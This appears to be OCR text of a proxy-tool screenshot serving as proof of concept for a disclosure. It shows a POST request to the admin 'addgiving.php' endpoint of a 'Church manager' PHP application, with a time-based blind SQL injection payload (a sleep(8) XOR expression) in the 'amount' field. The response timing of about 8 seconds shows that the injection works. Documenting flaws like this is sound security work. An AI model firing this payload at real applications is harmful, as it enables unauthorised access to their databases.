 Request
Pretty Raw Hex
\n
1 POST /cman/admin/addgiving.php HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 X-Requested-With: XMLHttpRequest
4 Referer: http://192.168.31.163/cman/admin
5 Cookie: PHPSESSID=cfdvfdp660riajk3p660s7mmnf;
6 Content-Length: 87
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
8 Accept-Encoding: gzip,deflate,br
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
10 Host: 192.168.31.163
11 Connection: Keep-alive
12
13 amount=0'XOR(if(now()=sysdate()%2Csleep(8)%2C0))XOR'Z&for=the&
na=the&save=&trcode=94102
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Mon, 08 Apr 2024 15:07:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 24335
11
12 <!DOCTYPE html>
13 <html class="no-js">
14 <head>
15
16 <title>
Church manager
</title>
17 <meta name="description" content="Church manager">
18 <meta name="keywords" content="">
19 <meta name="author" content="Kithinji Goddfrey">
20 <meta charset="UTF-8">
21 <!-- Bootstrap -->
22 <!-- <link href="images/logo.png" rel="icon" type="image">
-->
23 <link href="images/logo.png" rel="icon" type="image">
24 <link href="bootstrap/css/index_background.css" rel="
stylesheet" media="screen"/>
25 <link href="bootstrap/css/background.css" rel="stylesheet"
Search...
0 matches
24,636 bytes | 8,006 millis
INSPECTOR